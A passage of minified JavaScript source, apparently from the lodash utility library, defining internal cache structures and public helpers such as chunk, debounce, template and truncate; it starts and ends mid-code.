kf,nf=!Se.call({valueOf:1},"valueOf"),of={},pf=hd(ff),qf=hd(gf),rf=hd(hf),sf=hd(jf),tf=hd(kf),uf=Me?Me.prototype:S,vf=uf?uf.valueOf:S,wf=uf?uf.toString:S;za.templateSettings={escape:aa,evaluate:ba,interpolate:ca,variable:"",imports:{_:za}},za.prototype=Aa.prototype,za.prototype.constructor=za,Ka.prototype=eb(Aa.prototype),Ka.prototype.constructor=Ka,La.prototype=eb(Aa.prototype),La.prototype.constructor=La,Ma.prototype.clear=function(){this.__data__=lf?lf(null):{}},Ma.prototype["delete"]=function(a){return this.has(a)&&delete this.__data__[a]},Ma.prototype.get=function(a){var b=this.__data__;return lf?(a=b[a],"__lodash_hash_undefined__"===a?S:a):Ee.call(b,a)?b[a]:S},Ma.prototype.has=function(a){var b=this.__data__;return lf?b[a]!==S:Ee.call(b,a)},Ma.prototype.set=function(a,b){return this.__data__[a]=lf&&b===S?"__lodash_hash_undefined__":b,this},Na.prototype.clear=function(){this.__data__=[]},Na.prototype["delete"]=function(a){var b=this.__data__;return a=Za(b,a),!(0>a)&&(a==b.length-1?b.pop():Te.call(b,a,1),!0)},Na.prototype.get=function(a){var b=this.__data__;return a=Za(b,a),0>a?S:b[a][1]},Na.prototype.has=function(a){return-1<Za(this.__data__,a)},Na.prototype.set=function(a,b){var c=this.__data__,d=Za(c,a);return 0>d?c.push([a,b]):c[d][1]=b,this},Qa.prototype.clear=function(){this.__data__={hash:new Ma,map:new(gf||Na),string:new Ma}},Qa.prototype["delete"]=function(a){return Oc(this,a)["delete"](a)},Qa.prototype.get=function(a){return Oc(this,a).get(a)},Qa.prototype.has=function(a){return Oc(this,a).has(a)},Qa.prototype.set=function(a,b){return Oc(this,a).set(a,b),this},Ra.prototype.add=Ra.prototype.push=function(a){return this.__data__.set(a,"__lodash_hash_undefined__"),this},Ra.prototype.has=function(a){return this.__data__.has(a)},Ta.prototype.clear=function(){this.__data__=new Na},Ta.prototype["delete"]=function(a){return this.__data__["delete"](a)},Ta.prototype.get=function(a){return this.__data__.get(a)},Ta.prototype.has=function(a){return this.__data__.has(a)},Ta.prototype.set=function(a,b){var c=this.__data__;return c instanceof Na&&200==c.__data__.length&&(c=this.__data__=new Qa(c.__data__)),c.set(a,b),this};var xf=oc(lb),yf=oc(mb,!0),zf=pc(),Af=pc(!0);Oe&&!Se.call({valueOf:1},"valueOf")&&(Ab=function(a){return K(Oe(a))});var Bf=mf?function(a,b){return mf.set(a,b),a}:me,Cf=jf&&1/N(new jf([,-0]))[1]==T?function(a){return new jf(a)}:pe,Df=mf?function(a){return mf.get(a)}:pe,Ef=Kb("length");Pe||(Rc=re);var Ff=Pe?function(a){for(var b=[];a;)l(b,Rc(a)),a=We(Object(a));return b}:Rc;(ff&&"[object DataView]"!=Sc(new ff(new ArrayBuffer(1)))||gf&&"[object Map]"!=Sc(new gf)||hf&&"[object Promise]"!=Sc(hf.resolve())||jf&&"[object Set]"!=Sc(new jf)||kf&&"[object WeakMap]"!=Sc(new kf))&&(Sc=function(a){var b=He.call(a);if(a=(a="[object Object]"==b?a.constructor:S)?hd(a):S)switch(a){case pf:return"[object DataView]";case qf:return"[object Map]";case rf:return"[object Promise]";case sf:return"[object Set]";case tf:return"[object WeakMap]"}return b});var Gf=Be?Nd:se,Hf=function(){var a=0,b=0;return function(c,d){var e=Ad(),f=16-(e-b);if(b=e,f>0){if(150<=++a)return c}else a=0;return Bf(c,d)}}(),If=Gd(function(a){var b=[];return ce(a).replace(fa,function(a,c,d,e){b.push(d?e.replace(ma,"$1"):c||a)}),b}),Jf=Hd(function(a,b){return Ld(a)?gb(a,kb(b,1,Ld,!0)):[]}),Kf=Hd(function(a,b){var c=od(b);return Ld(c)&&(c=S),Ld(a)?gb(a,kb(b,1,Ld,!0),Nc(c)):[]}),Lf=Hd(function(a,b){var c=od(b);return Ld(c)&&(c=S),Ld(a)?gb(a,kb(b,1,Ld,!0),S,c):[]}),Mf=Hd(function(a){var b=k(a,bc);return b.length&&b[0]===a[0]?tb(b):[]}),Nf=Hd(function(a){var b=od(a),c=k(a,bc);return b===od(c)?b=S:c.pop(),c.length&&c[0]===a[0]?tb(c,Nc(b)):[]}),Of=Hd(function(a){var b=od(a),c=k(a,bc);return b===od(c)?b=S:c.pop(),c.length&&c[0]===a[0]?tb(c,S,b):[]}),Pf=Hd(pd),Qf=Hd(function(a,b){b=kb(b,1);var c=a?a.length:0,d=ab(a,b);return Nb(a,k(b,function(a){return $c(a,c)?+a:a}).sort(gc)),d}),Rf=Hd(function(a){return Yb(kb(a,1,Ld,!0))}),Sf=Hd(function(a){var b=od(a);return Ld(b)&&(b=S),Yb(kb(a,1,Ld,!0),Nc(b))}),Tf=Hd(function(a){var b=od(a);return Ld(b)&&(b=S),Yb(kb(a,1,Ld,!0),S,b)}),Uf=Hd(function(a,b){return Ld(a)?gb(a,b):[]}),Vf=Hd(function(a){return _b(h(a,Ld))}),Wf=Hd(function(a){var b=od(a);return Ld(b)&&(b=S),_b(h(a,Ld),Nc(b))}),Xf=Hd(function(a){var b=od(a);return Ld(b)&&(b=S),_b(h(a,Ld),S,b)}),Yf=Hd(rd),Zf=Hd(function(a){var b=a.length,b=b>1?a[b-1]:S,b="function"==typeof b?(a.pop(),b):S;return sd(a,b)}),$f=Hd(function(a){function b(b){return ab(b,a)}a=kb(a,1);var c=a.length,d=c?a[0]:0,e=this.__wrapped__;return!(c>1||this.__actions__.length)&&e instanceof La&&$c(d)?(e=e.slice(d,+d+(c?1:0)),e.__actions__.push({func:ud,args:[b],thisArg:S}),new Ka(e,this.__chain__).thru(function(a){return c&&!a.length&&a.push(S),a})):this.thru(b)}),_f=mc(function(a,b,c){Ee.call(a,c)?++a[c]:a[c]=1}),ag=vc(ld),bg=vc(md),cg=mc(function(a,b,c){Ee.call(a,c)?a[c].push(b):a[c]=[b]}),dg=Hd(function(a,b,d){var e=-1,f="function"==typeof b,g=ad(b),h=Kd(a)?Array(a.length):[];return xf(a,function(a){var i=f?b:g&&null!=a?a[b]:S;h[++e]=i?c(i,a,d):vb(a,b,d)}),h}),eg=mc(function(a,b,c){a[c]=b}),fg=mc(function(a,b,c){a[c?0:1].push(b)},function(){return[[],[]]}),gg=Hd(function(a,b){if(null==a)return[];var c=b.length;return c>1&&_c(a,b[0],b[1])?b=[]:c>2&&_c(b[0],b[1],b[2])&&(b=[b[0]]),b=1==b.length&&rg(b[0])?b[0]:kb(b,1,Zc),Hb(a,b,[])}),hg=Hd(function(a,b,c){var d=1;if(c.length)var e=M(c,Mc(hg)),d=32|d;return Ic(a,d,b,c,e)}),ig=Hd(function(a,b,c){var d=3;if(c.length)var e=M(c,Mc(ig)),d=32|d;return Ic(b,d,a,c,e)}),jg=Hd(function(a,b){return fb(a,1,b)}),kg=Hd(function(a,b,c){return fb(a,ae(b)||0,c)});Gd.Cache=Qa;var lg=Hd(function(a,b){b=1==b.length&&rg(b[0])?k(b[0],z(Nc())):k(kb(b,1,Zc),z(Nc()));var d=b.length;return Hd(function(e){for(var f=-1,g=_e(e.length,d);++f<g;)e[f]=b[f].call(this,e[f]);return c(a,this,e)})}),mg=Hd(function(a,b){var c=M(b,Mc(mg));return Ic(a,32,S,b,c)}),ng=Hd(function(a,b){var c=M(b,Mc(ng));return Ic(a,64,S,b,c)}),og=Hd(function(a,b){return Ic(a,256,S,S,S,kb(b,1))}),pg=Ec(qb),qg=Ec(function(a,b){return a>=b}),rg=Array.isArray,sg=Ke?function(a){return a instanceof Ke}:se,tg=Ec(Bb),ug=Ec(function(a,b){return b>=a}),vg=nc(function(a,b){if(nf||cd(b)||Kd(b))kc(b,fe(b),a);else for(var c in b)Ee.call(b,c)&&Ya(a,c,b[c])}),wg=nc(function(a,b){if(nf||cd(b)||Kd(b))kc(b,ge(b),a);else for(var c in b)Ya(a,c,b[c])}),xg=nc(function(a,b,c,d){kc(b,ge(b),a,d)}),yg=nc(function(a,b,c,d){kc(b,fe(b),a,d)}),zg=Hd(function(a,b){return ab(a,kb(b,1))}),Ag=Hd(function(a){return a.push(S,Ua),c(xg,S,a)}),Bg=Hd(function(a){return a.push(S,ed),c(Gg,S,a)}),Cg=yc(function(a,b,c){a[b]=c},le(me)),Dg=yc(function(a,b,c){Ee.call(a,b)?a[b].push(c):a[b]=[c]},Nc),Eg=Hd(vb),Fg=nc(function(a,b,c){Fb(a,b,c)}),Gg=nc(function(a,b,c,d){Fb(a,b,c,d)}),Hg=Hd(function(a,b){return null==a?{}:(b=k(kb(b,1),gd),Ib(a,gb(pb(a,ge,Ff),b)))}),Ig=Hd(function(a,b){return null==a?{}:Ib(a,k(kb(b,1),gd))}),Jg=Hc(fe),Kg=Hc(ge),Lg=sc(function(a,b,c){return b=b.toLowerCase(),a+(c?ie(b):b)}),Mg=sc(function(a,b,c){return a+(c?"-":"")+b.toLowerCase()}),Ng=sc(function(a,b,c){return a+(c?" ":"")+b.toLowerCase()}),Og=rc("toLowerCase"),Pg=sc(function(a,b,c){return a+(c?"_":"")+b.toLowerCase()}),Qg=sc(function(a,b,c){return a+(c?" ":"")+Sg(b)}),Rg=sc(function(a,b,c){return a+(c?" ":"")+b.toUpperCase()}),Sg=rc("toUpperCase"),Tg=Hd(function(a,b){try{return c(a,S,b)}catch(d){return Md(d)?d:new ue(d)}}),Ug=Hd(function(a,b){return e(kb(b,1),function(b){b=gd(b),a[b]=hg(a[b],a)}),a}),Vg=wc(),Wg=wc(!0),Xg=Hd(function(a,b){return function(c){return vb(c,a,b)}}),Yg=Hd(function(a,b){return function(c){return vb(a,c,b)}}),Zg=Ac(k),$g=Ac(g),_g=Ac(o),ah=Dc(),bh=Dc(!0),ch=zc(function(a,b){return a+b}),dh=Gc("ceil"),eh=zc(function(a,b){return a/b}),fh=Gc("floor"),gh=zc(function(a,b){return a*b}),hh=Gc("round"),ih=zc(function(a,b){return a-b});return za.after=function(a,b){if("function"!=typeof b)throw new xe("Expected a function");return a=$d(a),function(){return 1>--a?b.apply(this,arguments):void 0}},za.ary=Bd,za.assign=vg,za.assignIn=wg,za.assignInWith=xg,za.assignWith=yg,za.at=zg,za.before=Cd,za.bind=hg,za.bindAll=Ug,za.bindKey=ig,za.castArray=function(){if(!arguments.length)return[];var a=arguments[0];return rg(a)?a:[a]},za.chain=td,za.chunk=function(a,b,c){if(b=(c?_c(a,b,c):b===S)?1:$e($d(b),0),c=a?a.length:0,!c||1>b)return[];for(var d=0,e=0,f=Array(Ue(c/b));c>d;)f[e++]=Rb(a,d,d+=b);return f},za.compact=function(a){for(var b=-1,c=a?a.length:0,d=0,e=[];++b<c;){var f=a[b];f&&(e[d++]=f)}return e},za.concat=function(){for(var a=arguments.length,b=Array(a?a-1:0),c=arguments[0],d=a;d--;)b[d-1]=arguments[d];return a?l(rg(c)?jc(c):[c],kb(b,1)):[]},za.cond=function(a){var b=a?a.length:0,d=Nc();return a=b?k(a,function(a){if("function"!=typeof a[1])throw new xe("Expected a function");return[d(a[0]),a[1]]}):[],Hd(function(d){for(var e=-1;++e<b;){var f=a[e];if(c(f[0],this,d))return c(f[1],this,d)}})},za.conforms=function(a){return db(cb(a,!0))},za.constant=le,za.countBy=_f,za.create=function(a,b){var c=eb(a);return b?_a(c,b):c},za.curry=Dd,za.curryRight=Ed,za.debounce=Fd,za.defaults=Ag,za.defaultsDeep=Bg,za.defer=jg,za.delay=kg,za.difference=Jf,za.differenceBy=Kf,za.differenceWith=Lf,za.drop=jd,za.dropRight=kd,za.dropRightWhile=function(a,b){return a&&a.length?Zb(a,Nc(b,3),!0,!0):[]},za.dropWhile=function(a,b){return a&&a.length?Zb(a,Nc(b,3),!0):[]},za.fill=function(a,b,c,d){var e=a?a.length:0;if(!e)return[];for(c&&"number"!=typeof c&&_c(a,b,c)&&(c=0,d=e),e=a.length,c=$d(c),0>c&&(c=-c>e?0:e+c),d=d===S||d>e?e:$d(d),0>d&&(d+=e),d=c>d?0:_d(d);d>c;)a[c++]=b;return a},za.filter=function(a,b){return(rg(a)?h:jb)(a,Nc(b,3))},za.flatMap=function(a,b){return kb(yd(a,b),1)},za.flatMapDeep=function(a,b){return kb(yd(a,b),T)},za.flatMapDepth=function(a,b,c){return c=c===S?1:$d(c),kb(yd(a,b),c)},za.flatten=function(a){return a&&a.length?kb(a,1):[]},za.flattenDeep=function(a){return a&&a.length?kb(a,T):[]},za.flattenDepth=function(a,b){return a&&a.length?(b=b===S?1:$d(b),kb(a,b)):[]},za.flip=function(a){return Ic(a,512)},za.flow=Vg,za.flowRight=Wg,za.fromPairs=function(a){for(var b=-1,c=a?a.length:0,d={};++b<c;){var e=a[b];d[e[0]]=e[1]}return d},za.functions=function(a){return null==a?[]:nb(a,fe(a))},za.functionsIn=function(a){return null==a?[]:nb(a,ge(a))},za.groupBy=cg,za.initial=function(a){return kd(a,1)},za.intersection=Mf,za.intersectionBy=Nf,za.intersectionWith=Of,za.invert=Cg,za.invertBy=Dg,za.invokeMap=dg,za.iteratee=ne,za.keyBy=eg,za.keys=fe,za.keysIn=ge,za.map=yd,za.mapKeys=function(a,b){var c={};return b=Nc(b,3),lb(a,function(a,d,e){c[b(a,d,e)]=a}),c},za.mapValues=function(a,b){var c={};return b=Nc(b,3),lb(a,function(a,d,e){c[d]=b(a,d,e)}),c},za.matches=function(a){return Db(cb(a,!0))},za.matchesProperty=function(a,b){return Eb(a,cb(b,!0))},za.memoize=Gd,za.merge=Fg,za.mergeWith=Gg,za.method=Xg,za.methodOf=Yg,za.mixin=oe,za.negate=function(a){if("function"!=typeof a)throw new xe("Expected a function");return function(){return!a.apply(this,arguments)}},za.nthArg=function(a){return a=$d(a),Hd(function(b){return Gb(b,a)})},za.omit=Hg,za.omitBy=function(a,b){return b=Nc(b),Jb(a,function(a,c){return!b(a,c)})},za.once=function(a){return Cd(2,a)},za.orderBy=function(a,b,c,d){return null==a?[]:(rg(b)||(b=null==b?[]:[b]),c=d?S:c,rg(c)||(c=null==c?[]:[c]),Hb(a,b,c))},za.over=Zg,za.overArgs=lg,za.overEvery=$g,za.overSome=_g,za.partial=mg,za.partialRight=ng,za.partition=fg,za.pick=Ig,za.pickBy=function(a,b){return null==a?{}:Jb(a,Nc(b))},za.property=qe,za.propertyOf=function(a){return function(b){return null==a?S:ob(a,b)}},za.pull=Pf,za.pullAll=pd,za.pullAllBy=function(a,b,c){return a&&a.length&&b&&b.length?Mb(a,b,Nc(c)):a},za.pullAllWith=function(a,b,c){return a&&a.length&&b&&b.length?Mb(a,b,S,c):a},za.pullAt=Qf,za.range=ah,za.rangeRight=bh,za.rearg=og,za.reject=function(a,b){var c=rg(a)?h:jb;return b=Nc(b,3),c(a,function(a,c,d){return!b(a,c,d)})},za.remove=function(a,b){var c=[];if(!a||!a.length)return c;var d=-1,e=[],f=a.length;for(b=Nc(b,3);++d<f;){var g=a[d];b(g,d,a)&&(c.push(g),e.push(d))}return Nb(a,e),c},za.rest=Hd,za.reverse=qd,za.sampleSize=zd,za.set=function(a,b,c){return null==a?a:Qb(a,b,c)},za.setWith=function(a,b,c,d){return d="function"==typeof d?d:S,null==a?a:Qb(a,b,c,d)},za.shuffle=function(a){return zd(a,4294967295)},za.slice=function(a,b,c){var d=a?a.length:0;return d?(c&&"number"!=typeof c&&_c(a,b,c)?(b=0,c=d):(b=null==b?0:$d(b),c=c===S?d:$d(c)),Rb(a,b,c)):[]},za.sortBy=gg,za.sortedUniq=function(a){return a&&a.length?Vb(a):[]},za.sortedUniqBy=function(a,b){return a&&a.length?Vb(a,Nc(b)):[]},za.split=function(a,b,c){return c&&"number"!=typeof c&&_c(a,b,c)&&(b=c=S),c=c===S?4294967295:c>>>0,c?(a=ce(a))&&("string"==typeof b||null!=b&&!Ud(b))&&(b=Xb(b),""==b&&Fa.test(a))?dc(a.match(Da),0,c):ef.call(a,b,c):[]},za.spread=function(a,b){if("function"!=typeof a)throw new xe("Expected a function");return b=b===S?0:$e($d(b),0),Hd(function(d){var e=d[b];return d=dc(d,0,b),e&&l(d,e),c(a,this,d)})},za.tail=function(a){return jd(a,1)},za.take=function(a,b,c){return a&&a.length?(b=c||b===S?1:$d(b),Rb(a,0,0>b?0:b)):[]},za.takeRight=function(a,b,c){var d=a?a.length:0;return d?(b=c||b===S?1:$d(b),b=d-b,Rb(a,0>b?0:b,d)):[]},za.takeRightWhile=function(a,b){return a&&a.length?Zb(a,Nc(b,3),!1,!0):[]},za.takeWhile=function(a,b){return a&&a.length?Zb(a,Nc(b,3)):[]},za.tap=function(a,b){return b(a),a},za.throttle=function(a,b,c){var d=!0,e=!0;if("function"!=typeof a)throw new xe("Expected a function");return Qd(c)&&(d="leading"in c?!!c.leading:d,e="trailing"in c?!!c.trailing:e),Fd(a,b,{leading:d,maxWait:b,trailing:e})},za.thru=ud,za.toArray=Yd,za.toPairs=Jg,za.toPairsIn=Kg,za.toPath=function(a){return rg(a)?k(a,gd):Wd(a)?[a]:jc(If(a))},za.toPlainObject=be,za.transform=function(a,b,c){var d=rg(a)||Xd(a);if(b=Nc(b,4),null==c)if(d||Qd(a)){var f=a.constructor;c=d?rg(a)?new f:[]:Nd(f)?eb(We(Object(a))):{};
}else c={};return(d?e:lb)(a,function(a,d,e){return b(c,a,d,e)}),c},za.unary=function(a){return Bd(a,1)},za.union=Rf,za.unionBy=Sf,za.unionWith=Tf,za.uniq=function(a){return a&&a.length?Yb(a):[]},za.uniqBy=function(a,b){return a&&a.length?Yb(a,Nc(b)):[]},za.uniqWith=function(a,b){return a&&a.length?Yb(a,S,b):[]},za.unset=function(a,b){var c;if(null==a)c=!0;else{c=a;var d=b,d=ad(d,c)?[d]:cc(d);c=fd(c,d),d=gd(od(d)),c=!(null!=c&&rb(c,d))||delete c[d]}return c},za.unzip=rd,za.unzipWith=sd,za.update=function(a,b,c){return null==a?a:Qb(a,b,("function"==typeof c?c:me)(ob(a,b)),void 0)},za.updateWith=function(a,b,c,d){return d="function"==typeof d?d:S,null!=a&&(a=Qb(a,b,("function"==typeof c?c:me)(ob(a,b)),d)),a},za.values=he,za.valuesIn=function(a){return null==a?[]:A(a,ge(a))},za.without=Uf,za.words=ke,za.wrap=function(a,b){return b=null==b?me:b,mg(b,a)},za.xor=Vf,za.xorBy=Wf,za.xorWith=Xf,za.zip=Yf,za.zipObject=function(a,b){return ac(a||[],b||[],Ya)},za.zipObjectDeep=function(a,b){return ac(a||[],b||[],Qb)},za.zipWith=Zf,za.entries=Jg,za.entriesIn=Kg,za.extend=wg,za.extendWith=xg,oe(za,za),za.add=ch,za.attempt=Tg,za.camelCase=Lg,za.capitalize=ie,za.ceil=dh,za.clamp=function(a,b,c){return c===S&&(c=b,b=S),c!==S&&(c=ae(c),c=c===c?c:0),b!==S&&(b=ae(b),b=b===b?b:0),bb(ae(a),b,c)},za.clone=function(a){return cb(a,!1,!0)},za.cloneDeep=function(a){return cb(a,!0,!0)},za.cloneDeepWith=function(a,b){return cb(a,!0,!0,b)},za.cloneWith=function(a,b){return cb(a,!1,!0,b)},za.deburr=je,za.divide=eh,za.endsWith=function(a,b,c){a=ce(a),b=Xb(b);var d=a.length;return c=c===S?d:bb($d(c),0,d),c-=b.length,c>=0&&a.indexOf(b,c)==c},za.eq=Id,za.escape=function(a){return(a=ce(a))&&_.test(a)?a.replace(Z,G):a},za.escapeRegExp=function(a){return(a=ce(a))&&ha.test(a)?a.replace(ga,"\\$&"):a},za.every=function(a,b,c){var d=rg(a)?g:hb;return c&&_c(a,b,c)&&(b=S),d(a,Nc(b,3))},za.find=ag,za.findIndex=ld,za.findKey=function(a,b){return p(a,Nc(b,3),lb)},za.findLast=bg,za.findLastIndex=md,za.findLastKey=function(a,b){return p(a,Nc(b,3),mb)},za.floor=fh,za.forEach=wd,za.forEachRight=xd,za.forIn=function(a,b){return null==a?a:zf(a,Nc(b,3),ge)},za.forInRight=function(a,b){return null==a?a:Af(a,Nc(b,3),ge)},za.forOwn=function(a,b){return a&&lb(a,Nc(b,3))},za.forOwnRight=function(a,b){return a&&mb(a,Nc(b,3))},za.get=de,za.gt=pg,za.gte=qg,za.has=function(a,b){return null!=a&&Tc(a,b,rb)},za.hasIn=ee,za.head=nd,za.identity=me,za.includes=function(a,b,c,d){return a=Kd(a)?a:he(a),c=c&&!d?$d(c):0,d=a.length,0>c&&(c=$e(d+c,0)),Vd(a)?d>=c&&-1<a.indexOf(b,c):!!d&&-1<r(a,b,c)},za.indexOf=function(a,b,c){var d=a?a.length:0;return d?(c=null==c?0:$d(c),0>c&&(c=$e(d+c,0)),r(a,b,c)):-1},za.inRange=function(a,b,c){return b=ae(b)||0,c===S?(c=b,b=0):c=ae(c)||0,a=ae(a),a>=_e(b,c)&&a<$e(b,c)},za.invoke=Eg,za.isArguments=Jd,za.isArray=rg,za.isArrayBuffer=function(a){return Rd(a)&&"[object ArrayBuffer]"==He.call(a)},za.isArrayLike=Kd,za.isArrayLikeObject=Ld,za.isBoolean=function(a){return!0===a||!1===a||Rd(a)&&"[object Boolean]"==He.call(a)},za.isBuffer=sg,za.isDate=function(a){return Rd(a)&&"[object Date]"==He.call(a)},za.isElement=function(a){return!!a&&1===a.nodeType&&Rd(a)&&!Td(a)},za.isEmpty=function(a){if(Kd(a)&&(rg(a)||Vd(a)||Nd(a.splice)||Jd(a)||sg(a)))return!a.length;if(Rd(a)){var b=Sc(a);if("[object Map]"==b||"[object Set]"==b)return!a.size}for(var c in a)if(Ee.call(a,c))return!1;return!(nf&&fe(a).length)},za.isEqual=function(a,b){return wb(a,b)},za.isEqualWith=function(a,b,c){var d=(c="function"==typeof c?c:S)?c(a,b):S;return d===S?wb(a,b,c):!!d},za.isError=Md,za.isFinite=function(a){return"number"==typeof a&&Xe(a)},za.isFunction=Nd,za.isInteger=Od,za.isLength=Pd,za.isMap=function(a){return Rd(a)&&"[object Map]"==Sc(a)},za.isMatch=function(a,b){return a===b||xb(a,b,Pc(b))},za.isMatchWith=function(a,b,c){return c="function"==typeof c?c:S,xb(a,b,Pc(b),c)},za.isNaN=function(a){return Sd(a)&&a!=+a},za.isNative=function(a){if(Gf(a))throw new ue("This method is not supported with `core-js`. Try https://github.com/es-shims.");return yb(a)},za.isNil=function(a){return null==a},za.isNull=function(a){return null===a},za.isNumber=Sd,za.isObject=Qd,za.isObjectLike=Rd,za.isPlainObject=Td,za.isRegExp=Ud,za.isSafeInteger=function(a){return Od(a)&&a>=-9007199254740991&&9007199254740991>=a},za.isSet=function(a){return Rd(a)&&"[object Set]"==Sc(a)},za.isString=Vd,za.isSymbol=Wd,za.isTypedArray=Xd,za.isUndefined=function(a){return a===S},za.isWeakMap=function(a){return Rd(a)&&"[object WeakMap]"==Sc(a)},za.isWeakSet=function(a){return Rd(a)&&"[object WeakSet]"==He.call(a)},za.join=function(a,b){return a?Ye.call(a,b):""},za.kebabCase=Mg,za.last=od,za.lastIndexOf=function(a,b,c){var d=a?a.length:0;if(!d)return-1;var e=d;if(c!==S&&(e=$d(c),e=(0>e?$e(d+e,0):_e(e,d-1))+1),b!==b)return I(a,e-1,!0);for(;e--;)if(a[e]===b)return e;return-1},za.lowerCase=Ng,za.lowerFirst=Og,za.lt=tg,za.lte=ug,za.max=function(a){return a&&a.length?ib(a,me,qb):S},za.maxBy=function(a,b){return a&&a.length?ib(a,Nc(b),qb):S},za.mean=function(a){return t(a,me)},za.meanBy=function(a,b){return t(a,Nc(b))},za.min=function(a){return a&&a.length?ib(a,me,Bb):S},za.minBy=function(a,b){return a&&a.length?ib(a,Nc(b),Bb):S},za.stubArray=re,za.stubFalse=se,za.stubObject=function(){return{}},za.stubString=function(){return""},za.stubTrue=function(){return!0},za.multiply=gh,za.nth=function(a,b){return a&&a.length?Gb(a,$d(b)):S},za.noConflict=function(){return Va._===this&&(Va._=Ie),this},za.noop=pe,za.now=Ad,za.pad=function(a,b,c){a=ce(a);var d=(b=$d(b))?P(a):0;return!b||d>=b?a:(b=(b-d)/2,Bc(Ve(b),c)+a+Bc(Ue(b),c))},za.padEnd=function(a,b,c){a=ce(a);var d=(b=$d(b))?P(a):0;return b&&b>d?a+Bc(b-d,c):a},za.padStart=function(a,b,c){a=ce(a);var d=(b=$d(b))?P(a):0;return b&&b>d?Bc(b-d,c)+a:a},za.parseInt=function(a,b,c){return c||null==b?b=0:b&&(b=+b),a=ce(a).replace(ia,""),af(a,b||(pa.test(a)?16:10))},za.random=function(a,b,c){if(c&&"boolean"!=typeof c&&_c(a,b,c)&&(b=c=S),c===S&&("boolean"==typeof b?(c=b,b=S):"boolean"==typeof a&&(c=a,a=S)),a===S&&b===S?(a=0,b=1):(a=ae(a)||0,b===S?(b=a,a=0):b=ae(b)||0),a>b){var d=a;a=b,b=d}return c||a%1||b%1?(c=bf(),_e(a+c*(b-a+Oa("1e-"+((c+"").length-1))),b)):Ob(a,b)},za.reduce=function(a,b,c){var d=rg(a)?m:u,e=3>arguments.length;return d(a,Nc(b,4),c,e,xf)},za.reduceRight=function(a,b,c){var d=rg(a)?n:u,e=3>arguments.length;return d(a,Nc(b,4),c,e,yf)},za.repeat=function(a,b,c){return b=(c?_c(a,b,c):b===S)?1:$d(b),Pb(ce(a),b)},za.replace=function(){var a=arguments,b=ce(a[0]);return 3>a.length?b:cf.call(b,a[1],a[2])},za.result=function(a,b,c){b=ad(b,a)?[b]:cc(b);var d=-1,e=b.length;for(e||(a=S,e=1);++d<e;){var f=null==a?S:a[gd(b[d])];f===S&&(d=e,f=c),a=Nd(f)?f.call(a):f}return a},za.round=hh,za.runInContext=R,za.sample=function(a){a=Kd(a)?a:he(a);var b=a.length;return b>0?a[Ob(0,b-1)]:S},za.size=function(a){if(null==a)return 0;if(Kd(a)){var b=a.length;return b&&Vd(a)?P(a):b}return Rd(a)&&(b=Sc(a),"[object Map]"==b||"[object Set]"==b)?a.size:fe(a).length},za.snakeCase=Pg,za.some=function(a,b,c){var d=rg(a)?o:Sb;return c&&_c(a,b,c)&&(b=S),d(a,Nc(b,3))},za.sortedIndex=function(a,b){return Tb(a,b)},za.sortedIndexBy=function(a,b,c){return Ub(a,b,Nc(c))},za.sortedIndexOf=function(a,b){var c=a?a.length:0;if(c){var d=Tb(a,b);if(c>d&&Id(a[d],b))return d}return-1},za.sortedLastIndex=function(a,b){return Tb(a,b,!0)},za.sortedLastIndexBy=function(a,b,c){return Ub(a,b,Nc(c),!0)},za.sortedLastIndexOf=function(a,b){if(a&&a.length){var c=Tb(a,b,!0)-1;if(Id(a[c],b))return c}return-1},za.startCase=Qg,za.startsWith=function(a,b,c){return a=ce(a),c=bb($d(c),0,a.length),a.lastIndexOf(Xb(b),c)==c},za.subtract=ih,za.sum=function(a){return a&&a.length?w(a,me):0},za.sumBy=function(a,b){return a&&a.length?w(a,Nc(b)):0},za.template=function(a,b,c){var d=za.templateSettings;c&&_c(a,b,c)&&(b=S),a=ce(a),b=xg({},b,d,Ua),c=xg({},b.imports,d.imports,Ua);var e,f,g=fe(c),h=A(c,g),i=0;c=b.interpolate||wa;var j="__p+='";c=we((b.escape||wa).source+"|"+c.source+"|"+(c===ca?na:wa).source+"|"+(b.evaluate||wa).source+"|$","g");var k="sourceURL"in b?"//# sourceURL="+b.sourceURL+"\n":"";if(a.replace(c,function(b,c,d,g,h,k){return d||(d=g),j+=a.slice(i,k).replace(xa,H),c&&(e=!0,j+="'+__e("+c+")+'"),h&&(f=!0,j+="';"+h+";\n__p+='"),d&&(j+="'+((__t=("+d+"))==null?'':__t)+'"),i=k+b.length,b}),j+="';",(b=b.variable)||(j="with(obj){"+j+"}"),j=(f?j.replace(V,""):j).replace(W,"$1").replace(X,"$1;"),j="function("+(b||"obj")+"){"+(b?"":"obj||(obj={});")+"var __t,__p=''"+(e?",__e=_.escape":"")+(f?",__j=Array.prototype.join;function print(){__p+=__j.call(arguments,'')}":";")+j+"return __p}",b=Tg(function(){return Function(g,k+"return "+j).apply(S,h)}),b.source=j,Md(b))throw b;return b},za.times=function(a,b){if(a=$d(a),1>a||a>9007199254740991)return[];var c=4294967295,d=_e(a,4294967295);for(b=Nc(b),a-=4294967295,d=x(d,b);++c<a;)b(c);return d},za.toFinite=Zd,za.toInteger=$d,za.toLength=_d,za.toLower=function(a){return ce(a).toLowerCase()},za.toNumber=ae,za.toSafeInteger=function(a){return bb($d(a),-9007199254740991,9007199254740991)},za.toString=ce,za.toUpper=function(a){return ce(a).toUpperCase()},za.trim=function(a,b,c){return(a=ce(a))&&(c||b===S)?a.replace(ia,""):a&&(b=Xb(b))?(a=a.match(Da),b=b.match(Da),dc(a,C(a,b),D(a,b)+1).join("")):a},za.trimEnd=function(a,b,c){return(a=ce(a))&&(c||b===S)?a.replace(ka,""):a&&(b=Xb(b))?(a=a.match(Da),b=D(a,b.match(Da))+1,dc(a,0,b).join("")):a},za.trimStart=function(a,b,c){return(a=ce(a))&&(c||b===S)?a.replace(ja,""):a&&(b=Xb(b))?(a=a.match(Da),b=C(a,b.match(Da)),dc(a,b).join("")):a},za.truncate=function(a,b){var c=30,d="...";if(Qd(b))var e="separator"in b?b.separator:e,c="length"in b?$d(b.length):c,d="omission"in b?Xb(b.omission):d;a=ce(a);var f=a.length;if(Fa.test(a))var g=a.match(Da),f=g.length;if(c>=f)return a;if(f=c-P(d),1>f)return d;if(c=g?dc(g,0,f).join(""):a.slice(0,f),e===S)return c+d;if(g&&(f+=c.length-f),Ud(e)){if(a.slice(f).search(e)){var h=c;for(e.global||(e=we(e.source,ce(oa.exec(e))+"g")),e.lastIndex=0;g=e.exec(h);)var i=g.index;c=c.slice(0,i===S?f:i)}}else a.indexOf(Xb(e),f)!=f&&(e=c.lastIndexOf(e),e>-1&&(c=c.slice(0,e)));return 